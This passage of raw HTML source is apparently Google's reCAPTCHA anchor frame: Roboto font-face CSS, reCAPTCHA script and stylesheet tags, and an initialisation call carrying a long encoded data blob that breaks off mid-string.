  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-zt_3iIaiOqHjt-oylsu-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-zt_3iIaiOqHjt-oylsu-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-zt_3iIaiOqHjt-oylsu-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dl8OTe1JGw7l+woUHF8KAw6nCtMKNdG/[base64]/wo3DosKUeRjDnMKSb2FUw6jCrDgTwqwOajNOw7HDpMOXw6TDn8K5YsKQwpXCvcOnUMOCU8OwEcOzwp48RcOFIsKPAcO4J3/CvUfCn3bCsMOrLQfCqMKDUU/Du8O2FMKTR8KXGsOkwpLDiQ/DuMOiwrIuDMKuRcO1B0oveMO4w5HChsKuw6AXwozDjSfClsO7FDfDkcKyeUNswrLDrcKYwqo/wrDCgj7CjcOQw79IwrzCo8K8P8K+w4EhdmQhFX3DscKrBcKCwoHChGjDjcK5wpvCo8K3wozDoTUqKxTCjAbCmkkYCjZrwrIjdcK3CVlsw43CuBnDjX/Cm8K3CsKwwqIwfMO1wpPCsEHDnzQOw7zCt8KhdlUbwozCon1GZ8KkAmbDn8O3B8O0wpsJwoUwwpoXw4/DqCLCjcKEw744w57CqcKYw5dacA3ChijCq8Otw4FFw4rCn3nClcOowp7CpSxqT8KMwoRzw7IKw75KSUPDtX9PbTXCj8OZwrvCqEJswrgMw5gQwrXCsMOCdMKJMnLDpsOqw7zDr8ObO8KOTjnDlSZ/dsK3I1JGw53DmHDDn8OHwp5YCAIIw4Axw7LCmsO8wr7Dl8Khw5UTPsOQw7BUwpfDpMOQKMK4wqEKWkrCjx/[base64]/wpfCi8OMCsKnC8KNQ8KqwrvDtcOvPsKnw7nCn8OgwpE+ZhfDtEHDrXdZw6hfOsOjwphWAMOEw4wBT8K3FsOWwoEAw65hBljCmsKEbxzDjS3CvDPCoMKwAsO0wpNQw77CnzVIFjkTw6N9w7o+YMKiVUjDrkE6YzLDg8KfwppMdcKMTcK/wrgvQMOKw4N7GCIhwpLDmcK6EXXDo8OrwpjDrsK4YRtKw7dyPBxsJyzDlBRAdXdhwqrDpGYETzxTbMO6w7LDh8KxwpDDk0xjOgvCpsKpDsKAM8O8w5PChxczw6QEMHvDtQIIwrvCsBYuw77DvwvCm8OYf8Kvw7I4w5p/wrc/woAhw4Zfw4DCnBgnIMO1JcOGNgTChEPCoDk+bBsTwp4awpUZw5Ftw59ow4zCi8KUUMKjwoPCtBNKwrkFwpXCgX8HwrdBwrLCmcKrHwrCvSZIH8Ozwotpw40ewrnDs3vCoMK3wqY5HEokwoExwpglw5MCCGoow4XDq8KGIsOzw6zCqk4Owr8/eztqw4bCicKPw6lUw4/DlBEPwpPDhwJjRMOEbcOWw7PCsGlFworDiwYNHH3DtSYRw7Ahw6jDjDNEwrc2bg/CkcKlwrvCunLCkcOawooATMKMbcK3Nwwkwo7DhT7CiMK3SRgZOQJqQ3/[base64]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[base64]/DiHrDr3l1wpXCoMOTwr8TwrzDisOQS8OkwqvCvcK+wp1MU8K8w4XDjTrDmV3DsDvCh0PDvsOsTsKkwoTDn8OKwqzDgcOcwpzCsWjCo8KXFcOYbwPCtsOoL8Kiw5sEGGNfKMO+U8KIWSAifW/DrMKZwr3Co8ObwqEMw5AAJgjDq37DgGDDmsOxwpzDgQNKwqFpemYFw73Do2zDuzFgLU7DnSNww67DmDTCnsK5wp3DrTPCgMO/w6Z9w7wvwrdEwr7DrsOIw5bCtiJpEV9YQgIwwpnDg8O8wqbClMKNw53DrmjCgTk3UANTcMKwBXjDowolw63CucKlc8Ocw55wDMKOwqTCk8OJw5d4w6/CvsKww7bDs8KhE8KPcjvDnMKgw5LDomDCvBjDlsOowqfDhAMOwr4YwqlvwobDp8OfYwp8SCzDqcKCEXPCr8KqwoXCmz8yw5/CiGPDj8O6w6vCgGbDsR8OLmU5wpfDkUnCj2Vid8KOw5oNM2PDvQonEsKewp7DuWNEwqrCkMO6awHCk0zDtcKqQsOxfUHDisOeOxwnWkktV255wq/[base64]/WgoDJ2cBw6XDpxwow4/[base64]/w5fCrkkrM1cZw4zDj8Ogw5lywpjDhycHXV9Sw4PDnTVFw6LCssOgwo8OwrAjc3jCjsOrKMODwqEGe8K1w5tSMnPDrMO3J8K+esOufDLCrG3Cn1nDkmXCusK9F8K8NcOEHV/Du2LDuQrDl8KcwpLCrsKfw40/V8Omw4N2NwLDpVzCmGfClVHDqxEEKWDDk8Oqw6nDkMKdwrvCiVwpalDCqQB2f8OuwqXCn8K1wqfDv1vDmT0JEmBVKH9HbEzDnGzCl8KCwpbChMOiVcOfw7LDvsKGXn/DszHDj0rDjsKLBsOjworDt8Kfw5/Dh8KmDx1mwrkSwrnChVB3wpXCkMO5w6IQw6lowo3ChMKaaCHDvlzDucO6woImw7M1PcKPw4LCikjDvcOcw7jDnMO5eUbDksOUw6XDlyrCqcKcczTCjnQJwpPCpcOVwrsAHcO5wrHCu2dGw5Ilw73ChMOlV8OEOhPCt8O7UEHDnkc/wq3Cpz81wr5vw4QCbFPDhWlRw6hTwqc+wqdWwrFDwqBVJ2bCi33CusKCw7fCqMKDwp0ow4RPwqRzwpnCucOlWTIWwrQ3woMWwo3CoRbDrMK0XMKGLW/CvVlHSsOoUH5FbMKGwqTDpSvCp1cXw61twrnDi8KlwrwvZsK3w4t6w5dwLxksw6MxJFo7w5vDqinDucO3DsO/P8OEHEsVeQ53wq3CqcOswp4mAsKiwpwxw79Kw53DucOvSwtRDAPCmcOdwo7DkmfDtsOxE8KRV8OIAgTCssK5PMOACsKNGg/[base64]/CvMOUA8KZBjphX3UgKx3Djj5Hw57Dom/[base64]/CpsO6EsOyPMO2ZUjCo8KiwrE3w4dYwrghTMOqw4p7w4LCosKGEsO5MULDo8KvwpHDgMOEScOsL8Ojw7MXwrEwSk4XwpDDiMOcwp/Dh23Do8O+w7Faw6bCrUzCoCQsKcO1wqjCiwx7NjDCvgdmCMKtL8KlGsOGK3/Dkih9wqrCiMOXEnPCgWQBfcOsecK4wqAFEkDDsBV5wpbCgDdDwr7DjxYfUcKUYsOZNXrCmcO4wprDqQrCnVl5AMO8w7HDtMOfKzzCrsK+IMOzw64NPXLDmXYww6jDiXEGw6JrwqxEwofCm8KgwoHCkR4+wpDDmQ4lNcKXKic6VcOfXGhcwoIewrFmLjPCiF/CoMOGw6Row67DucO4w4xJw49xw4RYwr3DqMOJb8OkAQhFFX/ChsKHwqt3wq7Dk8KGwqEOUxh4Rko4wpgXVsOew7gHbsKBSjJbwpnClsOtw5rDpVYhwqYJwq/[base64]/DoSDChMKUB8O+wpLDszDCoSQDw5YGLsKwNXLCs8KMw6HCiMKMLcKfQD9zwrVnwrMlw6FvwoAySMKMJy4mZBJFO8OYEWnDkcKYw6Jcw6TDrxZOw64Qwos1w5lobmRmKmFvcsOMRizDo1XDtcOGdzBTwqDDj8Ofw60Ww6vDiV8qEhENw7zDjMOGKsOfbcKTw6BLEHzDvy/DhUxvwq4pbcKQw7vCq8KHCsK5R3HDpMORQMOpBcKfBGrCtsOww6PCoSvDthZEwos4fsKuw501w4fCqMOCSDDCgMK5wp8hczIAw6o2TBRLwodPa8Ocw5fDucOTZWgbEgHDiMKuw6zDk2LCncKZU8KjBnHDqcKGJ13CtzBgEAdXFMKhwp/[base64]/CqzzDqGzCvsOkcsKvwqE/wrLDsQMywpFpwqjCizkGw5LDgW7DnMOywpfDhcKfLsKJWkFsw5fDjTo/[base64]/CpcOWF8OpEAbCi8KYw6BSwr1nwp3DlHE6w6nCkBDCncKJwqhqRQZ7w7o3woHDjMOUZx3DmyjClsOrZcOCFUlqwrPDshnCqzQnesOSw70UasOyZnRIwoQPWcOgQsOoYsOdFRE8woo4w7bDrMO4wr7CnsOowohawpvCs8KvfMORQcOnMmPCsEnDsG3DkFx6wo/DqcO+wpYcwpDCi8K+LMOTwoIhwpjCm8Kuw4zCg8KhwrjDpQnCmCLChCRdKsKYV8OBKgtKw5dzwoxjwr3DicOUAjLDtGk9DMKDAFzClDxXWcOAwqHCuMK6wq3CjsO/UFrDq8KywpIdw47Dq0DCtgw3wqXDjVERwoHCucONacK7wq/Dl8K9LzoPwqjChFIRBsOawqsgacOow7AYdF9xdcOLdsK+ZEzDoAlVwp5Iw53Dl8KOwqodacO0w4DCkcOkwp/DnWzDkWB1wrPCssK/wpzDoMO6Z8K+wqUDLnALUcO9w7zCmgwCIVLChcObXXplwrbDthxuwqleVcKROsKJaMOwZDoqNsOKw4bCsBE9w5E0GsO/wr01XWvClcOewqjCnMOZR8OrX0jDuQRewpEZw5ZmFxHCh8KtLcOgw7ULfcO0R13CtMOgwo7Dlgk4w4RTRMKxwpYfbcO0S1JewqQIwoDCiMKdwr8wwoAYw6cmVlfDpcK/wrrCk8O5woAKOsOCwqLDizYBwrTDoMOAwoDDsXo2J8KnwroNDD94T8O2wprDisKEwpxdTTBcwpMdwo/Cs1HCgjlcUsOjw7HCnS3Ck8KJScOcecOUwq1GwphZMQcZw6bDmXPCnsOOEMOuwrYjw7tVSsOHwowlw6fDjBh8HRZSSnVew7t8e8KVw7VAw5/Dm8Oew6w6w6HDo1rCoMKAwqLDthLDig0Dw7RuClfDqgZkw6TDrFHCqBHCr8KFwqzClMKOE8KewqAWwoMiMyZuYHEZwpJXw4nCiUDDqMOSw5XCm8KrwpLCi8KDUw0BSGMsOhlmAGDChMKUwocSw4hoPsK7bsOHw5rCtcOnG8O+wrDChHQPG8OlVW/CiH0Pw7vDpybCtmkqRMO9w5gIw6rDvkxhaDrDicKow6sIDsKfwqfDmsONUMO+wrUGcSfCvEnDhxcyw4vCrX53X8KDK0/DthhDwqR7aMK2PsKrMMKqQ0UCwpMtwoxuw60jw5pyw4bDgj46MVg+OsO0w7RIacOlwpLDpcKjTsOYw7/CvHZIAcO/dsKwUH/[base64]/DhnfCtSd5QcOAEMKfwpzDmsO9wqhAwqUdYWd/L8O9wrQGC8ODfwrCmcKANE7Ckh0FW0JgcA/[base64]/DvsOtOMO0EmrCksKDCQDDpE17YxnDvgrDpE9fWsOVDcOnwobDrcK/O8KvwqQtw5gsZ0cpwqEuw7XCg8OtcsKlw5NmwpczeMK7woXCg8KqwplUDMKqw4pFwojDuWzCi8OzwofCtcKBw5odcMKpBMKIwrjCrkbCjcKswpUuFzYPbEPCm8KIZHsDPsKtYG/CrsOPwrDDgxgFw4rDklbCkn7CkRhNDMKjwqrCtVRkworCjA5YwrfClFrCvsOSCl09wqPCh8KGw4zDnkfClMK/[base64]/wq4uwo1FU1M5I8Knw77DgcOdbsK2JMONwp3CpRkvw5/Cp8K6OsKKCBXDm2s6wrfDosKZwqXDm8Kmw4JSJ8OTw7k2AMKWLFghwoHDrgogX3gBOT/Cm1HDvB81eTjCr8O8w75gfsKTBDRMw6dGd8OMwohyw7DCqC08e8OXwpVbDsK9w6AjYGBlw6AtwoYWwpDDusK9wovDtylwwo4rw5DDnQ8TZcOUwqRTbMKyMG7ChTHDom4KfsKNYXbCgwJGNsKbA8KFw6jChRTCu30qwpkkwo1TwqlAw4PDiMOnw4/DpcKxRDfCiCYmcU19LkUowr5BwoEvwrV+w7cnA0TCkhvChsK2wqcSw7law6/Ct10Ew5TClH7DnsK2w6rDo1/DiQnDtcOaCycaJcOZwoQkwoXCkcOOw4wDwrhiw5VxcMOvwrXDs8KzF3zDkMORwpgdw7/Dujwuw4/Dl8KgAlomXhLDsQtOZcKGcGzDpsKVw7zCnynCoMOdw4/CisOrw4ISd8KvVMKYBsOlwr/DukZbwqEBw7jCsWMNA8KnVMK6ZB3Ch1gaPsKqwqTDgsOGTi4HAGPCgW3Cm1XCiEwBM8OEZsO1B2jCplrDuATDj1nDuMOve8OAwoLCrsO+w69YMiPDucOwJcOZwqnCncKeFsKgbyh7bF7DjsKuTcO5IQsnw5RSwqzDsjwYwpHDrcKUwrljw50AdlYPLDoWwqxDwp/CiGsVG8Ouw5bCqxVUOxTDmnFXDsK/c8OOKzrDlMOTwpUSJcKADSFGw7djw5/DhMOkMjfDmhbDssKMFX8dw77CjMOcw7DCkcOmwpnCvn8gwpHCjhvCqcOqK3ZEHyQKwo/[base64]/DuhXDj8K1w5sYVcK2w77DmmnCucKESjlcCMK2XsOtwovDm8O0wrswwprDkWhew6DDv8KOw5YbMcO7XcKfR3jCrMOHK8KUwqAoN2xja8KIw4ZgwppaCMOYDMO7w7DDmS3CgMKuEcOWe2jDl8OMTMKSD8Oew6p+wp/CkMOccwoINcOBZTVcw5Z8w6RNXDknTMOUdjA+dcK2IAPDmnLCgsKow7ZLw5LCnsKBw5bCucK/eVMiwqZaNsKyAzzCh8Kkwrh2IwpnwoTCmwDDoDUTGcOBwqlXw712WcKHbMOdwoTDhWMzagF+dnTDlXDDuWnCg8OhwrXDh8OQOcKCG3VswrrDnjgOM8Kkw47CqlcyJ2vCvRRUwoVeD8KTLm/DmMO6I8KRaydUbxEgEMOBJRTDjsOZw4cgC34WwpLCjlRHwp7DiMOGSjc6bxxMw68owq/CisKYw6PDlxXDj8KTUcK7wrjClSfDmF3DrAdmZMOeeBfDqsO0QsO+wo5owprChBjClMK8w4Nbw7FjwrzCp0p0V8KaJ3Jgwppcw5gCwoXCsw4CQcK2w450w6LDssOXw5vCvy0EEkvDrMKKwpghw6/CiilKVsOkXcK+w5tCw5A3Yg7DlMK9wonDvBhnw5rCh14Zw7vDg1EAwpzDhFt9woV/[base64]/w7vCrcKCw7IdwrMpw7XDolh9wqTDknclw6nCvcODZsKvwpA1BcK1wp1+wqNswobDvsKhw6xGH8K4w73CpMKBwoFXwrjCgMK+wp7DtU/Dig0OFQfDtWtGRhNhIMOfX8OBw7gHwrh3w5bDjgwLw6cLwovDtQjCucKUwqfDvMOtEMODw7hUwo5YERVFA8OPwpctwpXCssOGw6/[base64]/DgsKOw5YCFsK8w6V+wpBYKCo/CMKLCUTCrMO3w5NUw5nCrsOWw5wQCivDk1rCny9zw7ghwqUfNCc2w55ScW7DnhAvw7vDgcKQDkhWwoxHw7gpwprCrRnChifCrsOJw7PDg8O7MA5cNMKAwrbDmHXDtC0aP8OJHcOrw483J8Orwr/Cv8KdwqLDvMONKxUaSwHDl3/CkMO+wrvCrSFKw4TCgsOiAnbCpsKzdMOqHcOxwqPDlQnCmBh7TFDCg2kGwr/CkDNHWcOyC8KASHLDlGfCo3gLG8OpRcK/wpXCpHd2w4LCkMKBw6Y1BBPDnkRyJWfCiRM7wpTDjiLCgXzCgi53wpo2wojCmGNcHEoPbcKwZzMeR8Oqw4MvwrUMwpQCwqIFNiTDoxNqBsKYTcKPwqfCmsKWw57Cl2MKVcK0w5RzUMKVIkgnVHQ8wpoSwrpawqvDsMKJYMOIw5/Ch8O/[base64]/wqJjbi7CnMOyLFbDv8ODwp0QBsO8wrzCoR4AecO2KHfDvHXDh8KIc21Ew51uHzfDkioiwr3Cgz7ChGh7w5Zew4zDjkRQOcK/R8OqwoApwo5LwoYuwofCjsOTwqPCnj7DrsOocwrDlcOqK8KwZmHDhD0Mw4wqD8KCw7rCnsOXw71Lw5NSwow5Ui/DpEjDuAsBw6nDuMOTT8OiAgQowr4dw6DCmMKywobDmcK+w67DhsKgwod/w4onIiwqwrscM8OHw47DrDhmKyI1dsOFwpXDosOeN3DDqUPDq1I6G8KVw47Dt8KGwpHChFo2wp/[base64]/wr9cc8O4w6HClE9/w7/[base64]/[base64]/DukPDrcKOcBnDicOVLMORw6/[base64]/DtMKwOx8Awr7Chj3DqifCv8OwwqXCr0w+wo10wpjCq8O5K8KOacO/dlBiIwQ/TsKBwp44w5oETGIfYsOuCVEgIy/DoxpbfcK4MjckOMO1KXnCgy3CtCEjwpVnw5DCsMK+wqpfwp/CsDtLNEB8wrfCo8Ogw6rCh03DljrCjMORwqkBw4rCshsPwojCiQfDrcKIw7fDv2Y6wrQFw7xjw6bDslPDljjDklfDjMKpKDPDg8KnwoHDrHkhw482A8KPw49aKcKpAMOzwrnCnsOwCyTDqMKEw6sRw5tIw6HCoQNofH/DjcO8w7TCtRZwesOTwozCncKTVzDDvMOLwqd4U8Kiw7sBacKVw58PEMKLeyXCqcKKFMOPTlbDgX87wqMJcGnDhsOawozDjcOGwq3DqsO2e2E/[base64]/[base64]/w4Rbw5sJwqUcwpLCtS8IQlQPUcKpAcOzWnPCjMOATXt5wozCn8OswpHCkkjCgDTDmcOfwq/CgcOGw74xw4LCjMObw7LCtFhYbcKew7XDqsKPw6JyfcOkw5PChsOHwpUiEcO4PSLCsmIFwqPCpsOEA0jDvT4Dw50sYSxgKmDCmsOXUh0Gw4lvwoUlbzhLPkozw53DvcKBwr8sw5YpNUkSfsK/ATd8NcKmwo7Ct8KnYMOQUsO0w7LClMO3O8OhAMOwwpAMwrAgw53CtcKTw6ohw45Vw5/DlcK9JsKCRcKvVjfDj8Kxw4MuEV3Ct8OABWrDrjTDsWDChWIQIQ/CmBrCn0RSIlFWScOHc8O8w412GVbCpAEcLMK8dWQAwqUcw6DDr8KmLMK4wo/Cr8KAwqBFw6dEZsKfKmDDqMKYTsOjw5HDiibCiMOnwpM0GMKhGCvDkcOcCmAjI8K3w47DmgnDj8O5R3MAwqPCuW7CqcOSw7nDvsKrfAvClcKQwr/Cu0XCvV0Dw7zDjMKowrkfw5AUwrzCq8KOwrjDqUHDv8Kvwp/Dt1RzwrJDw7MwwprCqcKdZsOCw6F1IcKPdMK8D0zCoMKowqVQw5zCkxjDmzw4QTrCqDczw4XDgDMzRCnCvwrDpMO9TsKTw4wfWCzChMKMb1F6w6bDusO/w7LCgsKWRsK3woFEPmXCncOzYiAlw5rCph3Dl8KHw5bCvlHDs0XDgMKkRnIxPcKxwrNbO0HDrcK+wrt/Gn/[base64]/wp5BTiFqVmRVwpgyw6fDkMK5B8KbwojDikrCpcOcNsO1w6lyw6c4w6MbWkN2fyXDvjhvecKZwox/dT7DpMOWck1kw5VmacOqI8OzdHIHwrA5CsO2wpDDhcOCeQ3Ci8OCBG0fw5QkRStzXMKmw7LCt0plb8Ozw7bCvMKAw7TDkyPCsMOIw5fDosOSe8OOwrvDvsOED8KDwqnDgcKnw59YZcO3wrY/w6jCpR5hwqoow6sQwog/fC3CkR5UwqEAcsKcccORZ8OWw6BGN8OfVsKjw57DkMOMXcKIwrbCrAAsLQLCuE/CmBPCgsKkw4JfwqkIw4InD8KHw7Fuw5hNTkrCqcOgw6DCvMK7wonCiMO2wqPDuTfCisKrw6oPw4kKw7/[base64]/J8KgXHvCgsKLwrVsPCXDg2TCnyAbw6LDtcKEJ8KUw4tXw67DmcKxI05zRMOJw5nDqcK/K8O3NDPCiFRmZ8KEw7DDjTdvw7pxwrEEchDCkcKDVTvDmnJELcONwp8IRUrClXPCm8K/w5nCl07CqMKsw7wVwqrDgiYyWlAvE2xCw6Vhw4HCpBbCugTDl3I7w7d6BDETHSvCg8OWNcOyw7sTBAZVRQ7DnsKhYGRkQlcEScO/bcKlKgd7XzLCiMOEbsKtKVh0YhJNWQEZwr/[base64]/DlMOxLCYJd8OfNQjDgyNOw5/[base64]/DmcOnw7xzWcKKwq3DswUHwq/[base64]/wpzDmDPDk8KUwqXCjMOEw6ALKMOlwpnDvsKNN8OJw7wdwpXCmMOJwojDhsKETTkzwoVGSljDmADCmEbChB3DtGDDt8KDWDQmwqXCiVTDiwEzRyHDjMO/O8Knw7zDrMKDOMKKw4DDg8KswotLck1lU1IuFiM0w5PCjsO4wq/[base64]/CtjQwwpkLT3d+wofCpktOwp9Mw5vChsO4w63DrcOSK1J8wqlfwqV4O8O+fWnCpTnCkwluw53Cp8K6K